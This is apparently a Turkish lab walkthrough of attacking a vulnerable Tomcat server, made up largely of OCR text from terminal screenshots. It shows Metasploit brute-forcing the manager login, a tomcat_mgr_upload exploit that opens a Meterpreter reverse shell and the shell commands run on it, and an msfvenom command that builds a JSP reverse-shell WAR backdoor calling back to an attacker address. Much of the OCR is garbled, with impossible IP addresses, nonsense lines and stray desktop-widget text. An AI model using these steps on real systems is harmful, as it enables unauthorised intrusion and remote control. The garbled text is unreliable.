| <pre>[1] 192.168.237.137:6060 TOMCAT_MCR - LOGIN FAILED: rostorwagbba [Incorrect: ] 192.168.237.137:8060 TOMCAT_MCR - LOGIN FAILED: rostorwagbba [Incorrect: ] 192.168.237.137:8060 TOMCAT_MCR - LOGIN FAILED: rostorwagbba [Incorrect: ] 192.168.237.137 192.168.237.137 192</pre>                                                                                                    | [-] 192.168.237.137:8080 TOMCAT_M                                          | 1GR - LOGIN FAILED: ovwebusr:OvW*busr1 (Incorrect: )                      |                             |
| <pre>i1 192.168.257.137:8080 TOMCAT_MCA - LOGIN FAILED: rotiowaspbwa (Incorrect: ) 192.168.257.137:8080 TOMCAT_MCA - LOGIN FAILED: ADMINIANT (Incorrect: ) 193.168.257.137:8080 TOMCAT_MCA - LOGIN FAILED: ADMINIANT (Incorrect: ) 193.168.257.137:8080 TOMCAT_MCA - LOGIN FAILED: ADMINIANT (Incorrect: ) 193.168.257.137:8080 TOMCAT_MCA - LOGIN FAILED: ADMINIANT (Incorrect: ) 193.168.257.137:8080 TOMCAT_MCA - LOGIN FAILED: ADMINIANT (Incorrect: ) 193.168.257.137:8080 TOMCAT_MCA - LOGIN FAILED: ADMINIANT (Incorrect: ) 193.168.257.137:8080 TOMCAT_MCA - LOGIN FAILED: ADMINIANT (Incorrect: ) 193.168.257.137:8080 TOMCAT_MCA - LOGIN FAILED: ADMINIANT (Incorrect: ) 193.168.257.137:8080 TOMCAT_MCA - LOGIN FAILED: ADMINIANT (Incorrect: ) 193.168.257.137:8080 TOMCAT_MCA - LOGIN FAILED: ADMINIANT (Incorrect: ) 193.168.257.137.8080 TOMCAT_MCA - LOGIN FAILED: ADMINIANT (Incorrect: ) 193.168.257.137.808</pre>                                                                                                    | [-] 192.168.237.137:8080 TOMCAT_M                                          | 1GR - LOGIN FAILED: cxsdk:kdsxc (Incorrect: )                             |                             |
| <pre>11 192,168,237,137:0000 TOMCAL MCR - LOGIN FAILED: ADMIN(2001N [incorrect: ) 192,168,237,137:0000 TOMCAL MCR - LOGIN FAILED: ADMIN(2001N react ) 192,162,237,137:0000 TOMCAL MCR - LOGIN FAILED: ADMIN(2001N react ) 192,162,237,137:0000 TOMCAL MCR - LOGIN FAILED: ADMIN(2001N react ) 192,162,237,137:0000 TOMCAL MCR - LOGIN FAILED: ADMIN(2001N react ) 192,162,237,137:0000 TOMCAL MCR - LOGIN FAILED: ADMIN(2001N react ) 192,162,237,137:0000 TOMCAL MCR - LOGIN FAILED: ADMIN(2001N react ) 192,162,237,137:0000 TOMCAL MCR - LOGIN FAILED: ADMIN(2001N react ) 192,162,237,137:0000 TOMCAL MCR - LOGIN FAILED: ADMIN(2001N react ) 192,162,237,137:0000 TOMCAL MCR - LOGIN FAILED: ADMIN(2001N react ) 192,162,1237,137:0000 TOMCAL MCR - LOGIN FAILED: ADMIN(2001N react ) 192,162,1237,137:0000 TOMCAL MCR - LOGIN FAILED: ADMIN(2001N react ) 192,162,1237,137:0000 TOMCAL MCR - LOGIN FAILED: ADMIN(2001N react ) 192,162,162,171,11 192,162,171,162,171,11 192,162,171,162,171,11 192,162,171,162,171,11 192,162,171,162,171,11 192,162,171,162,171,11 192,162,171,162,171,11 192,162,171,162,171,11 192,162,171,162,171,11 192,162,171,162,171,17 192,162,171,162,171,17 192,162,171,162,171,17 192,162,171,162,171,17 192,162,171,162,171,17 192,162,171,171,171,171,171,171,171,171,171,17</pre>                                                                                                    | - 192.168.237.137:8080 TOMCAT_N                                            | MGR - LOGIN FAILED: root:owaspbwa (Incorrect: )                           |                             |
| <pre>til dy:lob:23.ig:ubus lowsample.though FALLED: QC:Quegicob (Incorrect: ) log:lob:23.ig:ubus lowsample.though FALLED: QC:Quegicob (Incorrect: ) log:lob:23.ig:ubus lowsample.though FALLED: QC:Quegicob (Incorrect: ) log:lob:23.ig:ubus lowsample.though FALLED: QC:Quegicob (Incorrect: ) log:lob:23.ig:ubus lowsample.though FALLED: QC:Quegicob (Incorrect: ) log:lob:23.ig:ubus lowsample.though FALLED: QC:Quegicob (Incorrect: ) log:lob:23.ig:ubus lowsample.though FALLED: QC:Quegicob (Incorrect: ) log:lob:23.ig:ubus lowsample.though FALLED: QC:Quegicob (Incorrect: ) log:lob:23.ig:ubus lowsample.though FALLED: QC:Quegicob (Incorrect: ) log:lob:23.ig:ubus lowsample.though FALLED: QC:Quegicob (Incorrect: ) log:lob:23.ig:ubus lowsample.though Joint FALLED: QC:Quegicob (Incorrect: ) log:lob:23.ig:ubus lowsample.though Joint FALLED: QC:Quegicob (Incorrect: ) log:lob:23.ig:ubus lowsample.though Joint FALLED: QC:Quegicob (Incorrect: ) log:lob:23.ig:ubus lowsample.though Joint FalleD: QC:Quegicob (Incorrect: ) log:lob:23.ig:ubus lowsample.though Joint FalleD: QC:Quegicob (Incorrect: ) log:lob:23.ig:ubus lowsample.though Joint FalleD: QC:Quegicob (Incorrect: ) log:lob:23.ig:ubus lowsample.though Joint FalleD: QC:Quegicob (Incorrect: ) log:lob:23.ig:ubus lowsample.though Joint FalleD: QC:Quegicob (Incorrect: ) log:lob:23.ig:ubus lowsample.though Joint FalleD: QC:Quegicob (Incorrect: ) log:lob:23.ig:ubus lowsample.though Joint FalleD: QC:Quegicob (Incorrect: ) log:lob:23.ig:ubus lowsample.though Joint FalleD: QC:Quegicob (Incorrect: ) log:lob:23.ig:ubus lowsample.though Joint FalleD: QC:Quegicob (Incorrect: ) log:lob:23.ig:ubus lowsample.though Joint FalleD: QC:Quegicob (Incorrect: ) log:lob:23.ig:ubus lowsample.though Joint FalleD: QC:Quegicob (Incorrect: ) log:lob:23.ig:ubus lowsample.though Joint FalleD: QC:Quegicob (Incorrect: ) log:lob:23.ig:ubus lowsample.though Joint FalleD: QC:Quegicob (Incorrect: ) log:lob:23.ig:ubus lowsample.though Joint FalleD: QC:Quegicob (Incorrect: ) log:lob:23.ig:ubus lowsample.though Joint Fall</pre>                                                                                                    | [-] 192.168.237.137:8080 TOMCAT_N                                          | MGR - LOGIN FAILED: ADMIN: ADMIN (Incorrect: )                            |                             |
| <pre>i 1 252.109.23 i 3 7 0000 (2004 mm) tubin FALED: (C.L.Q.0](100 (1nu0rFeLT ) i Auxiliary(funcat mgr Login) &gt; use exploit/multi/http/tomcat_mgr_upload mf exploit(funcat mgr Login) &gt; use exploit/multi/http/tomcat_mgr_upload mf exploit(funcat mgr Login) &gt; use exploit/multi/http/tomcat_mgr_upload mf exploit(funcat mgr Login) &gt; use exploit/multi/http/tomcat_mgr_upload mf exploit(funcat mgr Login) &gt; use exploit/multi/http/tomcat_mgr_upload mf exploit(funcat mgr Login) &gt; use exploit/multi/http/tomcat_mgr_upload): Name</pre>                                                                                                    | [-] 192.168.237.137:8080 TOMCAT_N                                          | MGR - LOGIN FAILED: Xampp:Xampp (Incorrect: )                             |                             |
| <pre>i duxiliary module assocition completed if duxiliary module assocition completed mark exploit(foncat mgr_upload) &gt; size exploit/multi/http/tomcat_mgr_upload mark exploit(foncat mgr_upload) &gt; show options Module options (exploit/multi/http/tomcat_mgr_upload): Name Current Setting Required Description PASSWORD no The password for the specified username Proxies no The password for the specified username Proxies No A proxy chain of format type:host:port[] PACST ProxT B0 Yes The target address Nmb UFL option The Username to cauthenticate as Nmb UFL option The Username to cauthenticate as Nmb UFL option The password for the specified username NHTP server virtual host  mark of the username to cauthenticate as Nmb UFL option The Vestor The UFL path of the manager app (/html/upload and /undeploy vill be used) The Vestor Nmb UFL option The Vestor The Vestor The Vestor The UFL path of the manager app (/html/upload and /undeploy vill be used) The Vestor The Vestor The</pre>                                                                                                    | [*] Scapped 1 of 1 hosts (100% or                                          | NGR - LOGIN FAILED: QCC:QLOGIC66 (Incorrect: )                            |                             |
| marf exploit(immerit mur login) > use exploit/multi/http/tomcat_mgr_upload       marf exploit(immerit mur login) > use exploit(i/multi/http/tomcat_mgr_upload):         Module options (exploit/multi/http/tomcat_mgr_upload):       marf exploit(i/multi/http/tomcat_mgr_upload):         Name       Current Setting Required Description         PASSWORD       no         TARGETURI /manager       yes         Proxiss       no         Aproxy chain of format type:host:port[.type:host:port][]         PASSWORD       no         Aproxy chain of format type:host:port[.type:host:port][]         PASSWORD       no         Aproxy chain of format type:host:port[.type:host:port][]         PASSWORD       no         TARGETURI /manager       yes         The target address       no         no       HTTP server virtual host         Exploit target:       no         Id       Name                                                                                                    | [*] Auxiliary module execution co                                          |                                                                           |                             |
| <pre>main exploit(toncat_mgr_upload) &gt; show options Module options (exploit/multi/http/tomcat_mgr_upload): Name Module options (exploit/multi/http/tomcat_mgr_upload): Name Proxies Proxies Pr</pre>                                                                                                    | msf auxiliary(tomcat mgr login) >                                          | - use exploit/multi/http/tomcat mgr upload                                |                             |
| <pre>Module options (exploit/multi/http/tomcat_mgr_upload): Name Current Setting Required Description PASSWOPD no The password for the specified username Proxies no A proxy chain of format type:host:port[] PASSWOPD yes The target address report 80 yes The target port TARGETURI /manager yes The username to authenticate as NHTP server virtual host Exploit target: Id Name O Java Universal Id Name Server structure to the set PASSWOPD tomcat maf exploit(tomcat_mgr_upload) &gt; set PASSWOPD tomcat maf exploit(tomcat_mgr_upload) &gt; set PASSWOPD tomcat maf exploit(tomcat_mgr_upload) &gt; set PASSWOPD tomcat maf exploit(tomcat_mgr_upload) &gt; set PASSWOPD tomcat Mathematicate as Mathematicate as Mathematicate</pre>                                                                                                    | msf exploit(tomcat mgr upload) >                                           | show options                                                              |                             |
| <pre>Module options (exploit/multi/http/tomcat_mgr_upload):  Name Current Setting Required Description  PASSWORD no The password for the specified username Proxies Proxies Pr</pre>                                                                                                    |                                                                            |                                                                           |                             |
| Name       Current Setting       Required Description       Name       Name         PASSWORD       no       The password for the specified username       no       A proxy chain of format type:host:port[[.type:host:port][]         PASSWORD       no       A proxy chain of format type:host:port[[type:host:port][]       rost 38% free 10.806/ 26.26         RHOST       80       yes       The target address       rost 38% free 10.806/ 26.26         USERNAME       yes       The username to authenticate as no       HTTP server virtual host       Name         USERNAME       no       HTTP server virtual host       Name       Name         Id Name       no       HTTP server virtual host       Name       Name         o       Java Universal       Set PASSWORD tomcat       Name       Name         no       Java Universal       Set PASSWORD tomcat       Intended: 30 Outhound: 3 Outhound: 3 Outhouthound: 3 Outhound: 3 Outhound: 3 Outhouthouthouthouthouthouthou                                                                                                    | Module options (exploit/multi/htt                                          | :p/tomcat_mgr_upload):                                                    |                             |
| Name       Current Setting       Required       Description         PASSWORD       no       The password for the specified username         Prostes       no       A proxy chain of format type:host:port[.type:host:port[]         RPORT       80       yes       The target address         TARCETURI       //manager       yes       The target port         USERNAME       no       HTTP server virtual host       Description         Exploit target:       Id       Name       Description       Description         0       Java Universal       StepPort       Double of the manager app       Provide def distribution         msf exploit(tomcat_mgr_upload) > set PASSWORD tomcat       PASSWORD       Provide def distribution       Description         msf exploit(tomcat_mgr_upload) > set PASSWORD tomcat       Provide def distribution       Description       Description         msf exploit(tomcat_mgr_upload) > set PASSWORD tomcat       Provide def distribution       Description       Description         msf exploit(tomcat_mgr_upload) > set PASSWORD tomcat       Provide distribution       Description       Description         msf exploit(tomcat_mgr_upload) > set PAPORT PORD       Provide distribution       Description       Description         msf exploit(tomcat_mgr_upload)       > set PPORT PORD       PORD                                                                                                    | shrishall-2.4 shishing dars                                                |                                                                           |                             |
| PASSWORD       no       The password for the specified username         PASSWORD       no       A proxy chain of format type:host:port[]         RHOST       80       yes       The target address         RPORT       80       yes       The target address         NHOST       0       yes       The target address         NHOST       no       The username to authenticate as       0         NHOST       no       HTP server virtual host       0         Exploit target:       0       Java Universal       0         mef exploit(tomcat_mgr_upload) > set PASSWORD tomcat       PASSWORD => tomcat       0         PASSWORD => tomcat       mef exploit(tomcat_mgr_upload) > set PAOST 192.168.237.137       0         mef exploit(tomcat_mgr_upload) > set PAOST 192.168.237.137       0       0         mef exploit(tomcat_mgr_upload) > set PAOST 192.168.237.137       0       0         mef exploit(tomcat_mgr_upload) > set PAOST 192.168.237.137       0       0         mef exploit(tomcat_mgr_upload) > set PAOST 192.168.237.137       0       0         mef exploit(tomcat_mgr_upload) > set PAOST 192.168.247.137       0       0         mef exploit(tomcat_mgr_upload) > set PAOST 192.168.247.137       0       0         mef exploit(tomcat_mgr_upload) > set PAOST 192.168.24                                                                                                    | Name Current Setting Re                                                    | equired Description                                                       |                             |
| Provides       no       A proxy chain of format type:host:port[.t.]         Prostes       no       A proxy chain of format type:host:port[.type:host:port][]         RPORT       80       yes       The target address         TARGETURI /manager       yes       The URI path of the manager app (/html/upload and /undeploy will be used)       Post 38 vploaded: 50000 vploaded: 50000 vploaded:                                                                                                    | DACCUODD                                                                   | The second for the secondial second                                       |                             |
| AHOST       B0       yes       The target address       The target address         AHOST       B0       yes       The target address       The target address         TARGETURI /manager       yes       The target port       The username to authenticate as       The username to authenticate as         no       HTTP server virtual host       No       HTTP server virtual host       Downloaded: 5.00% 000 000         Exploit target:       Id       Name       Downloaded: 5.00% 000 000       Downloaded: 500% 000 000         Id       Name       Downloaded: 5.00% 000 000       Downloaded: 500% 000 000       Downloaded: 500% 000 000         Id       Name       Downloaded: 500% 000 000       Downloaded: 500% 000       Downloaded: 500% 000         o       Java Universal       Downloaded: 500% 000       Downloaded: 500% 000       Downloaded: 500% 000         maf exploit(tomcat_mgr_upload) > set PASSWOPD tomcat       Inbond       Local Service/Pace       Downloaded: 500% 000         PAST       J21.168.237.137       Total:       Downloaded: 500% 000       Downloaded: 500% 000         maf exploit(tomcat_mgr_upload) > set PAORT 8080       Downloaded: 500% 000       Downloaded: 500% 000       Downloaded: 500% 000         maf exploit(tomcat_mgr_upload) >        Set PAORT 8080       Downloaded: 500% 000       Downloaded: 50                                                                                                    | PASSWORD NC                                                                | A prove chain of format type:best;pertified username                      |                             |
| ApoRr       90       yes       The target port         TARGETURI /manager       yes       The URI path of the manager app (/html/upload and /undeploy will be used)         USERNAME       no       HTTP server virtual host         VHOST       no       HTTP server virtual host         Id       Name       Outset         O       Java Universal       Dava: 88         msf exploit(tomcat_mgr_upload) > set PASSWORD tomcat       Indound         PASS = 192,168,237.137       Indound         msf exploit(tomcat_mgr_upload) > set PAORT 8080       Poort 808         PAORT = 80800       Outbound         msf exploit(tomcat_mgr_upload) > set PAORT 8080       Outbound         Report = 50800       Motif tomcat_mgr_upload) > set PAORT 8080         msf exploit(tomcat_mgr_upload) > set PAORT 8080       Outbound         msf exploit(tomcat_mgr_upload) > set PAORT 8080       Outbound         msf exploit(tomcat_mgr_upload) > set PAORT 8080       Outbound         msf exploit(tomcat_mgr_upload) > set PAORT 8080       Outbound         msf exploit(tomcat_mgr_upload) > set PAORT 8080       Outbound         msf exploit(tomcat_mgr_upload) > set PAORT 8080       Outbound         msf exploit(tomcat_mgr_upload) > set PAORT 8080       Outbound         msf exploit(tomcat_mgr_upload) > set PAORT 8080                                                                                                    | BHOST                                                                      | The target address                                                        |                             |
| TARGETURI /manager       yes       The URI path of the manager app (/html/upload and /undeploy will be used)         USERNAME       no       The username to authenticate as         no       HTTP server virtual host       Downloaded: 5,8948 Uploaded: 4,218         Exploit target:       Downloaded: 08       Uploaded: 08         Id Name       Downloaded: 08       Uploaded: 08         0       Java Universal       Downloaded: 08         maf exploit(tomcat_mgr_upload) > set PASSWORD tomcat       Intomate         PASSMORD => tomcat       Downloaded: 3         maf exploit(tomcat_mgr_upload) > set RHOST 192.168.237.137       Tatal         maf exploit(tomcat_mgr_upload) > set RPORT 8080       Downloaded: Set PASSWORD tomcat         RPORT => 8080       Remete Service/Pasinger         maf exploit(tomcat_mgr_upload) > set RPORT 8080       Downloaded: Set Pasinger         RPORT => 8080       Downloaded: Set Pasinger         maf exploit(tomcat_mgr_upload) > set RPORT 8080       Downloaded: Set Pasinger         maf exploit(tomcat_mgr_upload) > set RPORT 8080       Downloaded: Set Pasinger         maf exploit(tomcat_mgr_upload) > set RPORT 8080       Downloaded: Set Pasinger                                                                                                    | BPORT 80 Ve                                                                | s The target port                                                         |                             |
| USERNAME no The username to authenticate as no HTTP server virtual host Dewni of Karly Up: 00 KAY Up: 00 KAY UP: 00 KAY UP: 00 KAY U                                                                                                    | TARGETURI /manager ye                                                      | The URI path of the manager app (/html/upload and /undeploy will be used) |                             |
| VHOST     no     HTTP server virtual host       Exploit target:     Id       Id     Name       0     Java Universal         msf     exploit(tomcat_mgr_upload) > set PASSWORD tomcat       PASSWORD => tomcat     Id       PASSWORD => tomcat     Id       PASSWORD > set PASSWORD tomcat     Id       PASSWORD => tomcat     Id       PASSWORD > set PASSWORD tomcat     Inhound: 3       PASSWORD => tomcat     Inhound: 3       PASSWORD => tomcat     Inhound: 3 </th <td>USERNAME no</td> <td>The username to authenticate as</td> <td></td>                                                                                                    | USERNAME no                                                                | The username to authenticate as                                           |                             |
| Exploit target:<br>Id Name<br>I d Name<br>I d Name | VHOST no                                                                   | HTTP server virtual host                                                  |                             |
| Exploit target:<br>Id Name<br>O Java Universal<br>msf exploit(tomcat_mgr_upload) > set PASSWORD tomcat<br>PASSWORD => tomcat<br>msf exploit(tomcat_mgr_upload) > set RHOST 192.168.237.137<br>RHOST => 192.168.237.137<br>RHOST => 192.168.237.137<br>Remote Service/Por<br>local bast gest freed<br>local bast gest freed<br>local bast freed<br>local bast freed<br>local bast freed<br>local bast gest                                                                                                    |                                                                            |                                                                           |                             |
| <pre>Exploit target:<br/>Id Name<br/></pre>                                                                                                    | - Companya - Pasarana                                                      |                                                                           |                             |
| Id       Name       Downloaded: 08       Uploaded: 08         0       Java Universal       Image: Downloaded: 08       Image: Downloaded: 08         msf       exploit(tomcat_mgr_upload) > set PASSWORD tomcat       Image: Downloaded: 08       Image: Downloaded: 08         PASSWORD => tomcat       Imbound: 3       Outbound: 3       Total:         PASSWORD => tomcat       Imbound: 3       Outbound: 3       Total:         PASSWORD => tomcat       Imbound: 3       Outbound: 3       Total:         PASSWORD => tomcat       Imbound: 3       Outbound: 3       Total:         PASSWORD => tomcat       Imbound: 3       Outbound: 3       Total:         PASSWORD => tomcat       Imbound: 3       Total:       Imbound: 3       Total:         PASSWORD => tomcat       Imbound: 3       Total:       Imbound: 3       Total:         PASSWORD => tomcat       Imbound: 3       Total:       Imbound: 3       Total:         PASSWORD => tomcat       Imbound: 3       Total:       Imbound: 3       Total:         PASSWORD => tomcat       Imbound: 3       Total:       Imbound: 3       Total:         PASSWORD => tomcat       Imbound: 3       Total:       Imbound: 3       Total:         Ref exploit(tomcat_mgr_upload) > set RPORT 8080 <td>Exploit target:</td> <td></td> <td></td>                                                                                                    | Exploit target:                                                            |                                                                           |                             |
| <pre></pre>                                                                                                    | T.d. Nama                                                                  |                                                                           |                             |
| 0 Java Universal         msf exploit(tomcat_mgr_upload) > set PASSWORD tomcat         PASSWORD => tomcat         msf exploit(tomcat_mgr_upload) > set RHOST 192.168.237.137         RHOST => 192.168.237.137         msf exploit(tomcat_mgr_upload) > set RHOST 192.168.237.137         msf exploit(tomcat_mgr_upload) > set RHOST 192.168.237.137         msf exploit(tomcat_mgr_upload) > set RPORT 8080         RPORT => 8080         msf exploit(tomcat_mgr_upload) >                                                                                                    |                                                                            |                                                                           |                             |
| msf       exploit(tomcat_mgr_upload) > set PASSWORD tomcat       Inbound: 3       Outbound: 3       Total:         PASSWORD => tomcat       Inbound: 3       Outbound: 3       Total:         PASSWORD => tomcat       Inbound: 3       Outbound: 3       Total:         PASSWORD => tomcat       Inbound: 3       Outbound: 3       Total:         PASSWORD => tomcat       Inbound       Incal Service/Poil         msf       exploit(tomcat_mgr_upload) > set RHOST 192.168.237.137       Incal host       pastgress         RHOST => 192.168.237.137       Incal host       pastgress       Incal host       pastgress         msf       exploit(tomcat_mgr_upload) > set RPORT 8080       Incal host       pastgress       Incal host       pastgress         RPORT => 8080       Incal host       pastgress       Incal host       pastgress         msf       exploit(tomcat_mgr_upload) >       Incal host       pastgress         msf       exploit(tomcat_mgr_upload) >       Incal host       pastgress         msf       exploit(tomcat_mgr_upload) >       Incal host       pastgress                                                                                                    | 0 Java Universal                                                           |                                                                           |                             |
| msf     exploit(tomcat_mgr_upload) > set PASSWORD tomcat     Inbound: 3     Total:       PASSWORD => tomcat     Inbound: 3     Total:       PASSWORD => tomcat     Inbound: 3     Total:       PASSWORD => tomcat     Inbound: 3     Total:       PASSWORD => tomcat     Inbound: 3     Total:       PASSWORD => tomcat     Inbound: 3     Total:       PASSWORD => tomcat     Inbound: 3     Total:       PASSWORD => tomcat     Inbound: 3     Total:       PASSWORD => tomcat     Inbound: 3     Total:       PASSWORD => tomcat     Inbound: 3     Total:       PASSWORD => tomcat     Inbound: 3       PASSWORD => tomcat     Inbound: 3     Total:       PASSWORD => tomcat     Inbound: 3     Total:       PASSWORD => tomcat     Inbound: 3     Total:       PASSWORD => tomcat     Inbound: 3     Total:       PASSWORD => tomcat     Inbound: 3     Total:       PASSWORD => 192.168.237.137     Inbound: 3     Total:       Ref exploit(tomcat_mgr_upload) > set RPORT 8080     Remote Service/Por     Incalhest       RPORT => 8080     Incalhest     Postgress       msf exploit(tomcat_mgr_upload) >     Incalhest     Postgress       Inscluster     Incalhest     Incalhest       Incalhest     Incalhest <td></td> <td></td> <td></td>                                                                                                    |                                                                            |                                                                           |                             |
| msf     exploit(tomcat_mgr_upload) > set PASSWORD tomcat     Indound of total a total       PASSWORD => tomcat     Indound of total a total     Indound of total a total       PASSWORD => tomcat     Indound of total a total     Indound of total a total       msf     exploit(tomcat_mgr_upload) > set RHOST 192.168.237.137     Indound of total       RHOST => 192.168.237.137     Indound of total     Indound of total       msf     exploit(tomcat_mgr_upload) > set RPORT 8080     Indound of total       RPORT => 8080     Indound of total     Indound of total       msf     exploit(tomcat_mgr_upload) >     Indound of total       msf     exploit(tomcat_mgr_upload) >     Indound of total                                                                                                    |                                                                            |                                                                           |                             |
| PASSWORD => tomcat<br>msf exploit(tomcat_mgr_upload) > set RHOST 192.168.237.137<br>RHOST => 192.168.237.137<br>msf exploit(tomcat_mgr_upload) > set RPORT 8080<br>RPORT => 8080<br>msf exploit(tomcat_mgr_upload) ><br>msf exploit(tomcat_mgr_upload) ><br>msf exploit(tomcat_mg                                                                                                    | <pre>msf exploit(tomcat_mgr_upload) &gt;</pre>                             | set PASSWORD tomcat                                                       |                             |
| msr     exploit(tomcat_mgr_upload) > set RHOST 192.168.237.137     localhust     postgress       RHOST => 192.168.237.137     localhust     postgress       msr     exploit(tomcat_mgr_upload) > set RPORT 8080     localhust     postgress       RPORT => 8080     localhust     postgress       msr     exploit(tomcat_mgr_upload) >     localhust     postgress       msr     exploit(tomcat_mgr_upload) >     localhust     postgress       localhust     postgress     localhust     postgress                                                                                                    | PASSWORD => tomcat                                                         | 54 FURST 100 100 007 107                                                  |                             |
| Remote Service/Part     Incalhest     Destruction       RPORT => 8080     Incalhest     Destruction       msf exploit(tomcat_mgr_upload) >     Incalhest     Destruction       msf exploit(tomcat_mgr_upload) >     Incalhest     Destruction                                                                                                    | <pre>mst exploit(tomcat_mgr_upload) &gt; puper =&gt; 102 169 227 127</pre> | Set RHUST 192.168.237.137                                                 |                             |
| RPORT => 8080<br>msf exploit(tomcat_mgr_upload) ><br>localhost postgrass                                                                                                    | msf exploit(tomcat mar upload) >                                           | set RPORT RORD                                                            | Duthound Pemote Secular Par |
| inst exploit(tomcat_mgr_upload) >                                                                                                    | BPORT => 8080                                                              |                                                                           |                             |
| Tacalhast pastgress                                                                                                    | msf exploit(tomcat mgr upload) >                                           |                                                                           |                             |
|                                                                                                    |                                                                            |                                                                           | localhost postgress         |

|                                                                                                    | systemctl start postgresql; msfdb start; msfconsole ""                                                                                          | + _ ⊡ ×                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Id Name                                                                                                    |                                                                                                    | ^                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    |
| 0 Java Universal                                                                                                    |                                                                                                    |                                                                                                    |
| Burp_Suita. INDE withermmea.                                                                                                    |                                                                                                    |                                                                                                    |
| <pre>msf exploit(tomcat_mgr_upload) &gt; set PASSWORD tomcat PASSWORD =&gt; tomcat</pre>                                                                                                    |                                                                                                    | SYSTEM<br>Host: Kali Uptime: 00-28m 16                                                                                                    |
| <pre>msf exploit(tomcat_mgr_upload) &gt; set RHOST 192.168.23;<br/>BHOST =&gt; 192.168.237.137</pre>                                                                                                    | 7.137                                                                                                    | CPU<br>MHz: 2301 Lond: 0.82, 0.06, 0.1                                                                                                    |
| <u>msf</u> exploit( <b>tomcat_mgr_upload</b> ) > set RPORT 8080<br>RPORT => 8080                                                                                                    |                                                                                                    | Tasks: 0 /139 CPU6: 3% CPU1: 3                                                                                                    |
| <pre>msf exploit(tomcat_mgr_upload) &gt; set USERNAME tomcat<br/>USERNAME =&gt; tomcat<br/>msf exploit(tomcat_mgr_upload) &gt; exploit</pre>                                                                                                    |                                                                                                    |                                                                                                    |
| <ul> <li>[*] Started reverse TCP handler on 192.168.237.128:444</li> <li>[*] 192.168.237.137:8080 - Retrieving session ID and (</li> <li>[*] 192.168.237.137:8080 - Uploading and deploying 1MN</li> <li>[*] 192.168.237.137:8080 - Executing 1MXPugRKGE0K3hC01</li> <li>[*] 192.168.237.137:8080 - Undeploying 1MXPugRKGE0K3hC01</li> <li>[*] 192.168.237.137:8080 - Undeploying 1MXPugRKGE0K3hC01</li> <li>[*] Sending stage (45741 bytes) to 192.168.237.137</li> <li>[*] Meterpreter session 1 opened (192.168.237.128:4444</li> </ul> | 44<br>CSRF token<br>XPugRKGEOK3hCOIkhE6P8R2o1Aq<br>IkhE6P8R2o1Aq<br>COIkhE6P8R2o1Aq<br>4 -> 192.168.237.137:51534) at 2016-10-25 18:57:54 -0400 | PTICLISES         PID         CPU         MEP           nake         PID         CPU         MEP           ruby         4479         1.02         13.6           postgres         4678         0.51         0.6           conky         1503         0.51         0.1           Xorg         849         0.51         3.6           kworker/0:0         4735         0.00         0.0           RAM         33.5         0.51         0.51 |
| meterpreter<br>[-] Unknown command: sy.<br>meterpreter > sysinfo<br>Computer : canyoupwnme<br>OS : Linux 3.19.0-25-generic (i386)<br>Meterpreter : java/java                                                                                                    |                                                                                                    | Swap 0%                                                                                                    |
| meterpreter > getuid<br>Server username: tomcat7                                                                                                    |                                                                                                    | Down: 228 KB/S Uploaded: 4.25M<br>Downloaded: 6.01Mi8 Uploaded: 4.25M                                                                                                    |
| meterpreter > shell<br>Process 1 created.<br>Channel 1 created.                                                                                                    |                                                                                                    | NasPL (Richaldnesson                                                                                                    |
| ls<br>common                                                                                                    |                                                                                                    | Down: OB K8/s Up: OB K8,<br>Downloaded: OB Uploaded: OB                                                                                                    |
| conf<br>logs                                                                                                    |                                                                                                    |                                                                                                    |
| server<br>shared                                                                                                    |                                                                                                    | counterasies                                                                                                    |
| webapps                                                                                                    |                                                                                                    | Inbound: 4 Outbound: 5 Total:                                                                                                    |
| work                                                                                                    |                                                                                                    | localhost postgrest                                                                                                    |
| pwd<br>/war/lib/tomaat7                                                                                                    |                                                                                                    | Localhost postgrese                                                                                                    |
| who ami                                                                                                    |                                                                                                    | Localhost postgresc                                                                                                    |
| tomcat7                                                                                                    |                                                                                                    | localhost postarest                                                                                                    |
|                                                                                                    |                                                                                                    | localhost postgresos                                                                                                    |
|                                                                                                    |                                                                                                    | Localhast postgreso                                                                                                    |

Kullanıcı adı ve şifresini tespit ettikten sonra tomcat\_mgr\_upload exploitini kullanarak sisteme sızmaya çalışıyoruz.Tabi 192.168.237.137:8080/manager adresi ile tarayıcıdan tomcat a giriş yaparak shellde atabilirsiniz.Farklı yollar ve yöntemler mevcut.

Web adresi üzerinden bulduğumu kullanıcı adı ve şifre ile login olarak msfvenom ile backdoor oluşturup bu backdoor yardımı ile shell almayı göstereceğim.

#### msfvenom -p java/jsp\_shell\_reverse\_tcp LHOST=192.168.237.128 LPORT=4444 -f war > /root/Desktop/shell.war

ile shell.war adında jsp backdoor u oluşturuyoruz. jar -xvf shell.war komutu ile shell.war içindekileri dışarı çıkarıp dosyaları görebilmekteyiz.

Yükledikten sonra açacağımız jsp dosyasının adı önemli.

